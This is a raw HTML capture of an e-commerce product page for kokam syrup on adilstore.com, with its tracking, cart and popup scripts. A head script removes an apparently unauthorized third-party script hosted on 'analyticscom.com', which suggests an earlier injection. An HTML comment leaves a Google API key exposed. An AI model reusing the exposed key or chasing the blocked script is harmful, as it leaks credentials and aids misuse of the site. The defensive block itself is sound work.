

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adilstore.com/syrups-sharbat/pure-konkan-regular-kokam-syrup-750ml.html
body_size: 24657
content:
<!DOCTYPE html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
      <!-- <meta http-equiv="Content-Security-Policy" content="script-src 'self' https://trusted.cdn.com;"> -->
      <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-828175359" type="7f91357bf4c78852a3c74d3c-text/javascript"></script>
<script type="7f91357bf4c78852a3c74d3c-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-828175359');
</script>
      <meta http-equiv="Content-Security-Policy" content="
    default-src 'self';
    script-src 'self' 'unsafe-eval' www.googletagmanager.com www.google-analytics.com adilstore.com maps.googleapis.com connect.facebook.net cdnjs.cloudflare.com 'unsafe-inline';
    script-src-elem 'self' 'unsafe-eval' googleads.g.doubleclick.net www.googletagmanager.com www.google-analytics.com adilstore.com maps.googleapis.com connect.facebook.net cdnjs.cloudflare.com 'unsafe-inline';
    style-src 'self' 'unsafe-inline' fonts.googleapis.com;
    font-src 'self' fonts.gstatic.com maps.gstatic.com;
    img-src 'self' data: adilstore.com maps.googleapis.com www.facebook.com maps.gstatic.com www.google.com www.google.ae www.googletagmanager.com;
    connect-src 'self' https://www.google-analytics.com adilstore.com maps.googleapis.com connect.facebook.net https://staticfonts.com www.google.com;
    frame-src 'self' td.doubleclick.net www.googletagmanager.com www.google.com;
    object-src 'none';
">
      <script type="7f91357bf4c78852a3c74d3c-text/javascript">
          const blockedScript = "https://analyticscom.com/adilstore_com.js?v=1.0";

            document.addEventListener("DOMContentLoaded", function() {
                const scripts = document.getElementsByTagName('script');
                for (let i = 0; i < scripts.length; i++) {
                    if (scripts[i].src === blockedScript) {
                        scripts[i].parentNode.removeChild(scripts[i]);
                        console.log("Blocked unauthorized script: " + blockedScript);
                    }
                }
            });
        </script>
        <!-- Google Tag Manager -->
          <script type="7f91357bf4c78852a3c74d3c-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
          new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
          j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
          'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
          })(window,document,'script','dataLayer','GTM-MZ68VL3V');</script>
          <!-- End Google Tag Manager -->
        <script type="7f91357bf4c78852a3c74d3c-text/javascript">
    var BASE_URL = 'https\u003A\u002F\u002Fadilstore.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fadilstore.com\u002Fstatic\u002Ffrontend\u002FWd\u002FAladil\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="PURE KONKAN REGULAR KOKAM SYRUP 750ML"/>
<meta name="description" content="PURE KONKAN REGULAR KOKAM SYRUP 750ML"/>
<meta name="keywords" content="PURE KONKAN REGULAR KOKAM SYRUP 750ML"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>PURE KONKAN REGULAR KOKAM SYRUP 750ML</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://adilstore.com/static/frontend/Wd/Aladil/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://adilstore.com/static/frontend/Wd/Aladil/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://adilstore.com/static/frontend/Wd/Aladil/en_US/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://adilstore.com/static/frontend/Wd/Aladil/en_US/ForaStudio_ToastMessage/css/bootoast.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://adilstore.com/static/frontend/Wd/Aladil/en_US/Mageplaza_Core/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://adilstore.com/static/frontend/Wd/Aladil/en_US/Mageplaza_Core/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://adilstore.com/static/frontend/Wd/Aladil/en_US/Mageplaza_BannerSlider/css/animate.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://adilstore.com/static/frontend/Wd/Aladil/en_US/Mageplaza_BannerSlider/css/bannerslider.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://adilstore.com/static/frontend/Wd/Aladil/en_US/Swissup_SlickCarousel/css/slick.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://adilstore.com/static/frontend/Wd/Aladil/en_US/Swissup_SlickCarousel/css/slick-theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://adilstore.com/static/frontend/Wd/Aladil/en_US/Swissup_SlickCarousel/css/slick-magento.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://adilstore.com/static/frontend/Wd/Aladil/en_US/Swissup_Testimonials/css/testimonials.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://adilstore.com/static/frontend/Wd/Aladil/en_US/Webkul_MobikulApi/css/downloadlink.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://adilstore.com/static/frontend/Wd/Aladil/en_US/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://adilstore.com/static/frontend/Wd/Aladil/en_US/Webkul_MobikulCore/css/ar.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://adilstore.com/static/frontend/Wd/Aladil/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://adilstore.com/static/frontend/Wd/Aladil/en_US/css/print.css" />
<script type="7f91357bf4c78852a3c74d3c-text/javascript" src="https://adilstore.com/static/frontend/Wd/Aladil/en_US/requirejs/require.js"></script>
<script type="7f91357bf4c78852a3c74d3c-text/javascript" src="https://adilstore.com/static/frontend/Wd/Aladil/en_US/mage/requirejs/mixins.js"></script>
<script type="7f91357bf4c78852a3c74d3c-text/javascript" src="https://adilstore.com/static/frontend/Wd/Aladil/en_US/requirejs-config.js"></script>
<script type="7f91357bf4c78852a3c74d3c-text/javascript" src="https://adilstore.com/static/frontend/Wd/Aladil/en_US/js/product-view.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://adilstore.com/static/frontend/Wd/Aladil/en_US/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://adilstore.com/static/frontend/Wd/Aladil/en_US/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://adilstore.com/static/frontend/Wd/Aladil/en_US/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://adilstore.com/static/frontend/Wd/Aladil/en_US/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://adilstore.com/static/frontend/Wd/Aladil/en_US/fonts/Luma-Icons.woff2" />
<link  rel="icon" type="image/x-icon" href="https://adilstore.com/media/favicon/stores/1/image_2023_07_26T05_27_42_085Z.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://adilstore.com/media/favicon/stores/1/image_2023_07_26T05_27_42_085Z.png" />
<script type="7f91357bf4c78852a3c74d3c-text/javascript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '205746009208073');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=205746009208073&ev=PageView&noscript=1"
/></noscript>
        <!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":true,"accountId":"UA-172511412-1"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }
    </script>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="PURE&#x20;KONKAN&#x20;REGULAR&#x20;KOKAM&#x20;SYRUP&#x20;750ML" />
<meta property="og:image"
      content="https://adilstore.com/media/catalog/product/cache/b0e5dcf1b89aa1f197a5d087de57e62c/8/9/8906065170837.jpg" />
<meta property="og:description"
      content="" />
<meta property="og:url" content="https://adilstore.com/pure-konkan-regular-kokam-syrup-750ml.html" />
    <meta property="product:price:amount" content="13.75"/>
    <meta property="product:price:currency"
      content="AED"/>
        <link href="https://fonts.googleapis.com/css2?family=Nunito:wght@300;400;500;600;700&amp;family=Open+Sans:wght@300;400;500;600;700&amp;family=Playfair+Display:wght@400;500;600;700&amp;family=Roboto:wght@300;400;500;700&amp;display=swap" rel="stylesheet" crossorigin="anonymous">
        <script src="https://adilstore.com/js/all.js" type="7f91357bf4c78852a3c74d3c-text/javascript"></script>
        
    </head>
    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="7f91357bf4c78852a3c74d3c-|49"></script><body id="page-top" onload="checkCookie();"
          data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://adilstore.com/static/frontend/Wd/Aladil/en_US/images/loader-2.gif"}}'
        class="pl-thm-wd pl-thm-wd-aladil catalog-product-view product-pure-konkan-regular-kokam-syrup-750ml categorypath-syrups-sharbat category-syrups-sharbat page-layout-1column" id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope">
        <!-- Google Tag Manager (noscript) -->
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MZ68VL3V"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->
        

<div id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".adilstore.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script type="7f91357bf4c78852a3c74d3c-text/javascript">
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script type="7f91357bf4c78852a3c74d3c-text/javascript">    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script>
<style>
    .pac-container{
        z-index: 999999;
    }
    .payment-method-content input, .payment-method-content label, #jgsgkkljkakj {
        display: none !important;
    }
    .payment-method-title div, .payment-method-title div label {
        display: none !important;
    }
</style>

<!-- Messenger Chat Plugin Code -->
    <!-- <div id="fb-root"></div> -->

    <!-- Your Chat Plugin code -->
    <!-- <div id="fb-customer-chat" class="fb-customerchat">
    </div> -->

    <!-- <script>
        
      var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "143868075683662");
      chatbox.setAttribute("attribution", "biz_inbox");
    </script> -->

    <!-- Your SDK code -->
    <!-- <script>
      window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v12.0'
        });
      };

      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
        js.crossorigin="anonymous";
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script>
 -->
    <!-- Meta Pixel Code -->
<!-- <script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '480132276369434');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=480132276369434&ev=PageView&noscript=1"
/></noscript> -->
<!-- End Meta Pixel Code -->

 <!-- AIzaSyATynxTGx6m0aSoEOBFK6eDtSD6InxfTSM -->
    




<style type="text/css">
    .modal-popup.confirm._show {
    z-index: 99999999 !important;
}
.location-detail-popup .modal-header .action-close {
    display: none;
}
.gmnoprint, .gm-style-cc, .gm-bundled-control {bottom:auto !important;}


.overlay {
  height: 100%;
  width: 100%;
  display: none;
  position: fixed;
  z-index: 999;
  top: 0;
  left: 0;
  background-color: rgb(0 0 0 / 67%);
}

.overlay-content {
  position: relative;
  top: 40%;
  width: 40%;
  text-align: center;
  margin-top: 30px;
  margin: auto;
}

.overlay .closebtn {
  position: absolute;
  top: -12px;
  right: -12px;
  font-size: 25px;
  cursor: pointer;
  color: #fff;
  z-index: 1;
  background: #da2127;
  line-height: 1;
  min-width: 25px;
}

.overlay .closebtn:hover {
  color: #ccc;
}
</style>


<script type="7f91357bf4c78852a3c74d3c-text/javascript">
    function setCookie(cname,cvalue,exdays) {
      const d = new Date();
      d.setTime(d.getTime() + (exdays*24*60*60*1000));
      let expires = "expires=" + d.toGMTString();
      document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
  }

  function getCookie(cname) {
      let name = cname + "=";
      let decodedCookie = decodeURIComponent(document.cookie);
      let ca = decodedCookie.split(';');
      for(let i = 0; i < ca.length; i++) {
        let c = ca[i];
        while (c.charAt(0) == ' ') {
          c = c.substring(1);
      }
      if (c.indexOf(name) == 0) {
          return c.substring(name.length, c.length);
      }
  }
  return "";
}

function checkCookie() {
  let user = getCookie("username");
  if (user != "") {
    // alert("Welcome again " + user);
    // document.getElementById('myOverlay').style.display = 'none';
     // document.getElementById('myOverlay').style.display = 'block';
} else {
   user = "my_Popup"
   // document.getElementById('myOverlay').style.display = 'block';
   if (user != "" && user != null) {
     setCookie("username", user, 30);
 }
}
}

function btnPopClose() {
  document.getElementById("myOverlay").style.display = 'none';
}
function btn2PopClose() {
  document.getElementById("myOverlay2").style.display = 'none';
}
function btn3PopClose() {
  document.getElementById("myOverlay3").style.display = 'none';
}
// document.getElementById('myOverlay2').style.display = 'block';
    var d = new Date();
    // --- Day
    var days = ['Sunday', 'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday'];
    var dayName = days[d.getDay()];
    // --- time
    var start = 14;
    var end =  16;
    var endThurs =  18;
    var now = d.getHours()  + d.getMinutes();
    if (dayName == 'Sunday') {
        // console.log('Sunday');
      if(start <= now && now <= end){
        document.getElementById('myOverlay2').style.display = 'block';
      }
    }
    else if (dayName == 'Monday') {
        // console.log('Monday');
      if(start <= now && now <= end){
        document.getElementById('myOverlay2').style.display = 'block';
      }
    }
    else if (dayName == 'Tuesday') {
      if(start <= now && now <= end){
        // console.log('Tuesday');
        
        document.getElementById('myOverlay2').style.display = 'block';
      }
    }
    else if (dayName == 'Wednesday') {
      if(start <= now && now <= end){
        // console.log('Wednesday');
        
        document.getElementById('myOverlay2').style.display = 'block';
      }
    }
    else if (dayName == 'Thursday') {
      if(start <= now && now <= end){
        // console.log('Thursday');
        
        document.getElementById('myOverlay2').style.display = 'block';
      }
    }
    else if (dayName == 'Friday') {
        // console.log('Friday');
        // console.log(start+"-"+now);
      if(start <= now && now <= end){
      document.getElementById('myOverlay2').style.display = 'block';
        }
    }
    else if (dayName == 'Saturday ') {
      if(start <= now && now <= end){
        // console.log('Saturday');
        
        document.getElementById('myOverlay2').style.display = 'block';
      }
    }
</script>
<script type="7f91357bf4c78852a3c74d3c-text/javascript">
  require(['jquery', 'jquery/ui'], function($){
    $( document ).ready(function() {
        function myViewModel() {
          this.someData = "Initial Value";

          // Function you want to bind to
          this.handleClick = function() {
            // Your function logic here
            console.log("Button clicked!");
            // this.someData = "Updated Value"; // Example of updating data
          }
        }

        // Create an instance of your view model
        var viewModel = new myViewModel();
        setTimeout(function() { 
            // alert('a');
            // $("body .label > span").on('click',function() {
            //     console.log('1st');
            // });
            $("body input[name='telephone'], body input[name='city'], body input[name='street[0]'], body input[name='street[1]'], body input[name='street[2]']").on('keydown',function() {
                // console.log('2nd');
                $("body input[name='postcode']").val('').keyup()
                setTimeout(function() { 
                $("body input[name='postcode']").val('25314').keyup()
                        }, 500);
            });
            
        }, 10000);
        
        // $("#mageplaza-bannerslider-block-before-page-top-1").prepend("<div class='banner-head'><ul><li><strong>Phone Number:</strong><p class-='bhead1'><a href='tel:+971552889977' class='blink'> +971-552889977</a><a href='tel:+971509441616' class='blink'>+971-509441616</a></p></li><li><strong>Customer Care Email:</strong><a href='mailto:customercare@adilstore.com' class='blink'>customercare@adilstore.com</a></li></ul></div>");
        $( "body" ).on( "click", ".tocart ", function() {
          var d = new Date();
          // --- Day
          var days = ['Sunday', 'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday'];
          var dayName = days[d.getDay()];
          // --- time
          var start = 14;
          var end =  16;
          var endThurs =  18;
          var now = d.getHours()  + d.getMinutes();

          if (dayName == 'Saturday') {
          
            if(now > endThurs){

              document.getElementById('myOverlay3').style.display = 'block';
            }
          }
          else if (dayName == 'Sunday') {
            document.getElementById('myOverlay3').style.display = 'block';
          }
      });

    });

});
</script>
<!-- end popup script -->

<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
<ul class="header links">            <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>

<style type="text/css">
.customer-welcome .action.switch:after{
    color: #000 !important;
}
</style>

<script type="7f91357bf4c78852a3c74d3c-text/javascript">
        require(['jquery','/js/jquery.fancybox.js'], function ($) {
            $(window).scroll(function(){
if(jQuery('html, body').scrollTop() >= 10){
  $('.page-header').addClass('scrll');
}else{
  $('.page-header').removeClass('scrll');
}
});
$('.fancybox').fancybox({
    'padding'     : 0,
    'transitionIn'    : 'fadeIn',
    'transitionOut'   : 'fadeOut',
    'type'              : 'image',
    'autoScale'   : true,
    'changeFade'        : 0
  });

        });
    </script>

<li class="authorization-link" data-label="or">
    <a href="https://adilstore.com/customer/account/login/referer/aHR0cHM6Ly9hZGlsc3RvcmUuY29tL3N5cnVwcy1zaGFyYmF0L3B1cmUta29ua2FuLXJlZ3VsYXIta29rYW0tc3lydXAtNzUwbWwuaHRtbA%2C%2C/">
        Sign In    </a>
</li>
<li><a id="idBdAsx5Rp" ></a></li></ul></div></div><div class="header-content py-4"><div class="container"><div class="row justify-content-between align-items-center"><div class="col-md-3 col-lg-2"><a
    class="logo"
    href="https://adilstore.com/"
    title=""
    aria-label="store logo">
    <img src="https://adilstore.com/media/logo/stores/1/logo.png"
         title=""
         alt=""
                            />
</a>
</div><div class="col-md-8 col-lg-9"><div class="headerRight"><div class="headerWrap"><div class="d-flex flex-row justify-content-end align-items-center">
<div class="block block-search showSearchBar" style="display:none">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form_head"
              action="https://adilstore.com/catalogsearch/result/" method="get">
            <div class="field search">
                <!-- <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label> -->
                <div class="control">
                    <input id="search_head"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form_head",
                                "url":"https://adilstore.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete_head",
                                "minSearchLength":"3"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search&#x20;entire&#x20;store&#x20;here..."
                           class="input-text"
                           maxlength="15"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete_head" class="search-autocomplete"></div>
                                    </div>
            </div>
            <div class="actions">
                <button type="submit"
                    title="Search"
                    class="action search"
                    aria-label="Search"
                >
                </button>
            </div>
        </form>
    </div>
</div>
<a id="showSearch" href="javascript:"><span><img src="/media/wysiwyg/search.svg" alt="*"></span><p>Search</p></a>
<script type="7f91357bf4c78852a3c74d3c-text/javascript">

require(
    [
        'jquery'      
    ],
    function(
        $
    ) {  
        $('.minisearch .label').on('click',function(){
          $('#search_mini_form_head').submit();
        });
        $("#showSearch").on('click',function(){
        //   $('#search_mini_form').submit();
        $('#showSearch').fadeOut("fast");
        setTimeout(function(){
            $('.showSearchBar').fadeIn();
        },500)

        
        });
//          $('#search_head').on('keypress', function (event) {
//     var regex = new RegExp("^[a-zA-Z0-9]+$");
//     var key = String.fromCharCode(!event.charCode ? event.which : event.charCode);
//     if (!regex.test(key)) {
//        event.preventDefault();
//        return false;
//     }
// }); 
    });     



    
</script>
<a href="https://adilstore.com/wishlist/"><span><img src="/media/wysiwyg/heart.svg" alt="*"></span><p>My Wishlist</p></a>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>

<a href="https://adilstore.com/customer/account/"><span><img src="/media/wysiwyg/user.svg" alt="*"></span><p>My Account</p></a>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>

<a href="/trackingorder"><span><img src="/media/wysiwyg/truck.svg" alt="*"></span><p>Track Order</p></a><div class="header-link cart">
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://adilstore.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
       <span><img src="/media/wysiwyg/cart.svg" alt="*"></span><p>Cart</p>
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span> 
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",               
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script type="7f91357bf4c78852a3c74d3c-text/javascript">
        window.checkout = {"shoppingCartUrl":"https:\/\/adilstore.com\/checkout\/cart\/","checkoutUrl":"https:\/\/adilstore.com\/checkout\/","updateItemQtyUrl":"https:\/\/adilstore.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/adilstore.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/adilstore.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":100,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/adilstore.com\/customer\/account\/login\/referer\/aHR0cHM6Ly9hZGlsc3RvcmUuY29tL3N5cnVwcy1zaGFyYmF0L3B1cmUta29ua2FuLXJlZ3VsYXIta29rYW0tc3lydXAtNzUwbWwuaHRtbA%2C%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/adilstore.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769111480}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fadilstore.com\u002Fstatic\u002Ffrontend\u002FWd\u002FAladil\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
<style type="text/css">
.minicart-items-wrapper{ height: 100% !important; border:none; margin: 0; padding: 0 30px;}
#minicart-content-wrapper{ height: 100%; }
#minicart-content-wrapper .block-content{ height: 100%; display: flex; flex-direction: column; }

.minicart-wrapper .action.close{padding: 10px; width: auto; height: auto; margin: 20px 20px 15px 20px; display: flex; position: static; max-width: 100px; font-family: 'helveticaneue', sans-serif;}
